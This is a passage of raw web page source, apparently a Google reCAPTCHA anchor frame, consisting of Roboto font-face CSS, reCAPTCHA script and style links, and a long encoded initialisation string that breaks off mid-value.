  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uB4oNKyppmBRkNenJhFOZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uB4oNKyppmBRkNenJhFOZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uB4oNKyppmBRkNenJhFOZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/w5TDnGXDlsO+wqICAS5/TDhYJgoNLMOqw6QnYWbDtcOhw4vDhsOww4bDiGvDm8Krw7HDosOvw6MSblPDk3cIw4DDu8OIAMOSw4DDsjDCvF0Fw5MEwqJ0Y8OFwrPCg8OweyVxKgLDuShcwo7DvMK4w7ZJQ2fDhmoyw4J9SMObwoTClGIOw7t+a8OcwowLwpc6SS1swrINIxQ7Ez3CqsORw4A5w6/CkERqJsKeecKUwoBbHhDCuAIcw7QMC8O3wr5bMF/DhsO7wrU+Q3oPwqvCkm43F3I7wr56XsKcf8OMOnNbWMOuAjLDnH3Cqjk0EitLS8OCw5/[base64]/CjgwQWi/CkBzClcKnw6bCllBZQsO3w63ChcKMS8Okw5HCukFuw4TCm2A3w7h5McKYMVrCo3BiXMO2BcKtGsK+w5MhwpsFVMOYw7/[base64]/[base64]/[base64]/CuUzDrsOcw49Dw4lCwqzCsyXCs2IGDsOGw4HCk8Kww5AtasOvwo3CtsOqDFHDt1/DiAnDkX0kWnDDrcOrwqFOKEvDoU5NH00UwoZmw67DtEh0a8K/w6l0YsKnZTY3w6R8ZMKMwr5ewo1PGEZ6TMOUwpMYZ2fDvMKsV8Kfw6M/WMOTwq8PLU/ClgzDiTvDjQrDn29Dw60hSsOUwpk6w4kKZV3CosOOCcKOwr3DqFfDiVgiw7DDtTDDrX3CpcO3w4rCtywcW1LDt8KJwpN6wpZgLsKGK1bClsKdwq/DojMHBm3Dk8O5wq1RLHfCvsO8wpFcw6/Dl8OmcWAlG8K9w5VSwq3Dq8OmOsKkw7/CpMKLw6x8RllKwr7CiTTCpsOCwrHCh8KPM8OewqfClgx6w5LCj1Ufwr/CsU4wwokhwq7Dg1kUwqs9w6XCoMOyeyPDj3rChiPCij4Zw5rDukzDp17DiWXCocKpw5PCpQUmbcObw4zDoSN3w7HDpBjCpTzCqMKXWMKHfV/CksOOwq/DgETDshdyw4EawqHDi8OsVcKHUMOzKMOYwqpWwqw2wr0zw7Vtw5rDg33Dr8KLwpLCtcKLw7rDl8OYw4NsDw/DnlVaw5wiG8O1wpxtc8O7SgB6wpI9wqdewqbDqFDDhCbDpFDDlnoyZSxLM8KMexjCtcO1woRXCsOtLsOnw7bCtlzCu8O2WcOVw507wqUQNiE7w6VOwoAYOcOaRMOmeltNwrjDkMOuw5LCmsOxB8Oew6vDsMOPYsKPLmbDkgPDvh/Ci3rDkMOIwoLDsMO5w6LCvwZGBAAlWsK8w4TClyd/wqN1TyzDkTrDv8ORwo3CgDDDhHLCj8Kkw4fDvsKQw5fDpgUqfcO3YMKOMQ7DlBvDnmrDoMOWZh/Clzllwol/w7nCqMKeJF16wqQWw5bCtEvDrG7Dl07DjcO0Wy3CjWEcK20Rw4Zcw5vCjcOvdjhIw6ATTW4IT380ThrDjsKqwpXDt3jDlGdhGypqwp3DhmrDty/[base64]/NnvDocKewoLCjSoeWcO6XcKlBhp4ZWzDoMKfw4TCq8K1wqpzwq3Dk8OLUxIww7/[base64]/[base64]/Dtn1HVxLCu8KMTRYHw5V9WgLCkMOSwqTDgTzDusKuwq9Ew7rDjsO7NMKFwroywonDl8KXWsK1VMOZw53CkhzClMOCZsKpw5NYw4scesOqw6QNwrwhw6vDkRPDrH/DmQY5Z8KgScKfGcKVw6s/TmgIB8KrS3fChyR+WcKEwrdRX0EzwqLCs3XCrsK/acOOwqvDk1TDpsOIw7LCtGM5w5nCgkLDpcO4w6ktEsKSN8OYw5/Cs2JxJMKFw78bN8O+w4UKwqVZJW5cwrrCisOswp85V8OLw4jCind3VcKow4MUB8KKwrhbCMO3wqLCnkjCsMKXEcOxDQLDs3pHwq/ChwXDtjknwqRnFSpCUmdjw7YUPSwyw4TCnihaJcKFWsK1MFxidjbCtsKRwoB9w4LDjHgPw7zCsTBLS8K3WMKtMnLCi23DpcKsOsKFwrfDpcOfPMK8bMKTGh0+w4NhwrbChQZkd8OiwowowoDCkcKwOy/DhcOOwpVXE1bCoiZJwpDDl2rDusOae8KkR8OnVcKeNDvDgRw5D8K3N8OLworDvhBxPcODwr5zGwPCu8Oowr7Ds8O2PX5swoDCmWfDuxNgw74qw45Bw6nCnRUvw5MBwqwRwqDCg8KKwppmFg5/[base64]/DhmBgTEBOw7FICnrCsMOIwqhJwqhFwqHDjsK3wr0fwrBcwobDjsK5w7/[base64]/[base64]/Dn8Obw53CsWA7w4nCtMKzDcKhwobDmnJbGjHClcOWw7zDpsOkKSF6ZxFpPMKCwp7ClMKOw4rCs1TDmCvDpMKWw6nDpUtPZ8KdZMOeRABWc8OZw786wrhKZyrDpsOIdWFnBMOkw6PChDJEw6dgN38iZm/[base64]/[base64]/w7TCqVklR8KifFnDoFbCiMK2H0zCtsKNCMO/eg9LHMOIJMO3FmfDmwlBwrg1wqgBc8K/w6vCj8Ksw5/CgsKUw45aw6g7w4TDnkLCi8Kbw4XDkUbCnsKxw4oAWMO2HwvCtsKMPcKhRcOXwrLCmx7Dt8K0SMK8WF4Nw4DCqsKew7JAXcKbw7/CvE3DtMKuEcOaw7h+w7zDt8OUwq7Cp3IvwpV/wovDm8OKIcO1w7TCpcKZE8OUMlQiw71twqsEwrnDln7DssOkF29Lw4rDg8KHCjkdwpDDl8O9w4YPw4DDpsKDw5/[base64]/DosOfKirCnATDvcKRdsKwKFU3b1lJBVrCg8KLw7Fqw7IhNVRaw5HCucK4w7DCtcK+w5PChAUjB8OvYhzDoBQaw4rCpcOkFMOzw6jDjCbDtMKiwptSNMK9wpbDj8OmXiUcScK7w5vCsmUkQkBmw7DDlcKJwpwKQm7Ct8Khw53Cu8KFw6/DlBk+w5lew47DnAnDrMOOWFRWDGM1w6Bdc8KTwo5xWFDDjcKQwovDshQmOcKCJMKYw6Fgw4s0JcK/[base64]/CpkUJwo4bIcO/RMK+wr8mN0rDj3RDc8OGB1rCkcK2wpZCwpBgw4shwpvDhMKMw4zCh13DpFEcMsOkfSVHR2/Cpz54wqDCng7CosOOGAAow5IjFmRfw4bCv8OZI0nDjnouUMOkLcKhD8KISsOAwpN7w7/[base64]/TMKgw5vDssKQKcKtWsKCwp51w6AGw6gfwojDu1bCoGw4dsK/w5x+wqk3KWwew58Rwo3Ds8O9w4jDjU45e8KOw6fDqml3w4TCoMOSCsKJEWPCpyrCj3jCqMKSDVrCpcOJK8OEw6xDDikie1LDusOBQW3Dp0E9fz5aAg/[base64]/DjsKQOcK6MktLL8Kdw4ZjYsKVw6gCw5fCmQXCocK1OX/[base64]/[base64]/DosOkTMOLwr/DkHhmwrbDnxg0w6nDh0bDlCMYc8Obw4g4w5Jfw7vCqcOVwojDpnhCQH3DqsOeZBpuXMK9wrQLAVbDicKcw6HDvUZuwrRqPlwNwrxdw7rCjcKdw6wbworCmsK0wqt/wq1hw7ceCRzDsS5tYywHw6Z8Unl/X8KQwrnDn1MqZiRkwp/[base64]/DgMKlBsK4RcKyw4fDmMOoBGBOw4zDicKzwolDw4jCri3Cu8O0wop3wqhMwozCscO/w6llVxvCo3sHwqsHwq3DhMOGwoFJIWdpw5dcw5TDuFPCkcOpw7Alw6ZSwrYAL8Oyw6nCtXxAwq4RGk84w6jDqQvCqyVRw4ERw47Dgn/[base64]/DpsOgJsKaLMOFw5jCsyLDn8KWFcOew61nUMOXY2nCk8KOOl1hH8OZIkHDpMK8fxDClcKdw5PDisO/[base64]/DswrDscKsJMOgwq95QyY1IcOywqjDnCrDhFRtBcKnw5vCscO2w7TDkMKDBcOMw5PCtCfCmMKiworCsGwpDsOVwpJgwrI5wq1Dwpk/wqt5wqlqAntvPcOTT8K+wr4WfMKWwqTDtcK/w6jDtMKmOMKRKgbDgsKlXS8CCsO2YArDvsKnfcOeIwViE8OWLFMwwpDDrREdUsKEw54iw6PCncKPwq7CtsK+w5/CkADChFnCjMOtLzMhaQUOwrLCjWXDu0DCqy3CgcO1w7oQwoUDw6x8QCh6IgLCqngnwrRIw6Rvw4DDhwHDmDLDrsKuAghYw5TDssOuw5/CrD3CssKAeMOAw7dswp0sARNQL8OrwrDDvcO/wqzCvcKAAMOfVj/CnzdZwp7CiMK9MsKvwpBww5lWJsKVwoFzRXjCpcOTwq5ZE8KaET7DscOeVzkPLFMxe0zCv05ENnjDl8KfN39qb8OrTsKzwrrCjj3DtcOow4tCw4PChzzDvMKwM0TDicOdScK5E2LDr0rDsmNDwqhPw7pGwr/Cv0bDiMO7cifCssOlFBDDugvDrR48wpTDolwmwpEkwrLCmUMuw4USesOyWcKpwpTDnCsawqfCgsOLTsOjwp5vw7YFwoHCoT00M0rCmlXCvsKyw4PCuV3DrilsaQUuNsO3w7Ixwo/Di8Oqwr7DkWrCny8kw44BZcKewo3DmcK1w67CigMSwr5TNsK2woPCg8O+UFRgwpkgAMOrfcKnw5A/fHrDvnsVwrHCscKtc1MlK3DCtcK+EsOSwq/Dt8KAP8K5w6EPMsKuWBrDrnzDnMK+TMO0w7PCucKCw5ZKGzspw5wMLgDDpsOuwr5jBQ/[base64]/DgWXCosKQGcOoABfCncKtMsKAXVEcw79nFcKrTiQ9wrkRKB0CwqRLwphIKMOSDsKNw7ZXHEfDtkLCuQIYwqTCt8Kpwo1VT8KRw5vDtQnDqirCmCZYFMKuwqTCozzCucOPC8K8O8O7w5MZwqFTDW1bLn3DssOkDh/CnMOtwqzCrsOwPQ8LYsKgw6MNwobDpWJTRFpow6FrwpAZHWUPVMOfwqQ2R1jCvB7CkxkawonCj8Kuw6EOwqnDnzRLw6LCgMKwf8OsOj89FngUw6/[base64]/wrsfw5glTcKLbMK3VMK2w7YXOcKqwq5bfMO1w6c3w5dIwoISwqDCucOAE8OIw43CiFA8wptow5M/[base64]/CijbDrsOoGMKDwpvDogjDtsKUwpTDq0VhKsKIBMO+wpvDuVXCr8K8eMKYw5jCvsKwKkQbwrDCp2TDrjbDumtFf8OqdHldCMKvw7/Ci8KpaUjCiinDuA/CqcKRw5d1wrM8UcOQw5bCo8OWw60DwqtuHsOXOBtVw7IgKV/DucOSD8O+w4nCg0gwMD7DlTPCtcKcw7/ChMOpwqTCqyEKwo7CkmHCmcOgw5U1wq7ClFxTUMKAT8Krw7/[base64]/DslzCgVjCoiLCm1nDkMKZHDtdw65aw64MDMK7Z8KuFD9yFArChSPDrVPDjVDDjGjDlMK1wr0Iwr/ChsKRKE/DqhLCrsKCZwTCkULDkcKjw5UNSMKcHkxlw47Cj33DtRHDrcKyasOPwoLDkwQ1flHCoyvDvljCgBoAYhLCmMOowoAZw6nDgsOvZQrCvyJYBWvDhsK3wqTDg2TDh8O2LiHDtsOKDl5Ow5how5PCrsOJQR/[base64]/TMKDwq8pGzAJw6ZYRMKIw6ZDw4zCjcKoIXzClMKrAAcFw6Qaw4FNQH3DrcOWbVXDsxtLDy44JVEKwoMxQirDjE7Dh8OrKHViDsKxYcORw78jBxPDoCvDt3QTw75yV2DDhcKIwpzDvAjCiMOxJMK/wrArCGZ9DD/DrGdCwpXDrMO4PxnDh8O4KjRIYMOVw6fCu8O/wqzCqE/DssOiB37Dm8Kpw6gNwonCuD/CpsKdI8Obw4AXH08lw5bCgjxifEPDgQokajBIw6RDw4nDmsOZw40kIzghGQc4wqjDr2vCgkIMHsK/[base64]/[base64]/w5TDuMOfwqxLw7sHw6YpSl8uw4jCnsOTDAjCq8KhQxnDux7DvMOIFVJhwqlYwo1nw6sgw5bDvSc/w4Y8A8Oaw4INw6DDsClxY8OWwpDDg8OMCsOqMiRxdCIBQHPCocOxBMOkJsO/w7woYsO0LMOdXMKrJcKlwrHCuQ7DoRtTSBvCjMOGUTXDpsO0w5jCgsOQbSnDgMO8Vy9AQF7DoXBnwpHCssKxW8O/[base64]/DpsKrbxNzw7nCqlnDkw/DrcK3Rx09wrXCoG4hwrnCox1uHErCqMO0w5kdwrvCj8ONw4YGwqEcKMO7w7PCuGzCmMOWworCocO1wrtqwokiLzjCmD0+wooxwox0Wh/Cu39sC8KqZEktURTChsKpwr/CvyLClsKRw6xyIsKGGsKiwrAnw7vDp8KuTMKJwrgww7M/[base64]/CqMKXwphlw4zDqsKXdRrCv8Ojwo9NwprCkl/[base64]/XMOKwqrChBQXwp8fwrHDhlHCmcKwK8ORw4/[base64]/PsOAGsOww7cLwrzChcOaw5jCoMOOw4XDmsOWU8K6w5YNw7Z3XMKxw4guwqTDph0BXXpZw7tRwo4pDkNZSMODwoTCr8Oyw7PCmwzDphp+CMO3f8OAZMOnw7HCisO/[base64]/DoMOIw4JkCGJmHMOlwoxtKsOYwpzDhsOFRBzDqMOba8Ojwo/CmsK7UsKCGThfXQXCr8OHe8KleWBOw5fCiwUnOMKxMCZMwr3Dq8O5Z1zCn8KZw7pqCcKTQ8OPwqpTw6lHTcOiw4VZGBFfKy1adVPCp8KuE8KeH1zDrcO8PMKjbkQvwqTCocOiZ8OUQDfDlsOiwoM0B8KGwqVOw5gADCEyMcK9FVrCiF/Cs8O1DMKqChDCv8O1wqRkwoE3wozDisO9wqHDu1oew5AgwosEfMO9JMOZHjIWesOzw7zCuSIsRVLCu8O7aRt9O8KCCx8owpVTVlzDvsKSLsK6ewbDonLCgAocPcO0w4cHTVYoNUTDnsK9Hn/CscOUwpN3HMKLwo3DnMOSS8OpQcKfwoXCicKBwrbDqShtw6HDj8KubMKFdcKQecKxEmnCvXvDjMOvSsO/[base64]/[base64]/CmMKBEjrCoEjDul5rQMO6NUHDiXDDtAXCmznDhHPCjWxQVcKVTMOHwqbCmcKRw57CnwXDoWfCmmLCoMKmw68FOjXDuxzDnkjDtMKuSMKrw61bwqpwRMOZVTVpw654S0ZywpXChsO2JcKnChHDg07DtMOow7HConVbw4bDlynDuUIURyjDmWt/[base64]/bMOBK8KlworCmMK2w4XCrcKNw5TDl8KewoBqZik+wrXDlgLCix5WZcKiXcKxwobCucKCw5M/wqbCn8Oew4AvanZ9DxAPwqRRw5zChcOFJsKEQi/[base64]/DoFLCg8OycsKoHmwFw7XCpcKLDFUiMMKHB24wwo0MwpwWwpRKXMOaE3DCocO+w6UEa8O8YQl1wrIswoHCqkBtOcOvUG/DtMOcaUPCj8OiTxFXwq8Xw6oaWcOqw7DCnMOmf8KEYyMUw7rDtcO0w5s2G8Krwrogw5nDiwB3W8OccTTDlcOudSnDl2jCrEPCo8KcwpHCnMKeLhTCj8OzGykawqgiFAlqw7wFFj/CgBzDpz8uKcOeZMKLw7HDv07DtMOQwo7CkFDDqm/DnnPCl8KTw5hEw4wWXkQ8BMK3wpPCrSfCj8OvwofDrRIJHUdzFCXDrmF9w7TDlCxOwrNvL1rCuMKQw4jDisO8aVXDtwPDmMKlA8OoG0t3wqbCrMO+wprCsHw4AsKpdcKBwrDClnDCimfDqGPCqxnCjiFWFcK9d3lhIFhvwppRWMOkw6khU8KYbA8bf2zDnw3Ct8K/KiXCjwsFNcKDK3LDjsOAK23Dm8OQTsODdTAuw7HDgsKmdSjDpcO3cELDt2Q6wpp4wq9twoccw54twpR7U3LDunjDtcONAD9IPgHCscKOwpweDnDClsONawXCiRfDmsKtF8K4L8KMPsOawq1owrTDpSLCqi/[base64]/Cu8OTHkbCnHbClgzCnFtZbEMjTjYyw51jA8KhRMOAw4NZVEfCrcOPw4jDiBrCssO3cihQFRnDnMKMwoY6w4oswobDhntMU8KKCsKddVXCmWkWwqbDuMOqwoMJwoBGPsOnw5dYwpp/woZGbcO1w5fCu8KCJMOLVjrCjCs5woXCqhPCtsKxw6IZAcKhw53CnhdpH1TDsGVlKlfDn08vw5zDl8O1w7Zja